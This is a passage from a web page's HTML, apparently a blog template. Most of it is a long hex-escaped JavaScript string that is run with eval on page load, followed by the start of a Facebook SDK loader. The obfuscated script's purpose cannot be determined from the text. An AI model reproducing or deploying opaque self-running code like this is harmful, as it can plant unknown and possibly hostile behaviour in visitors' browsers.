c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
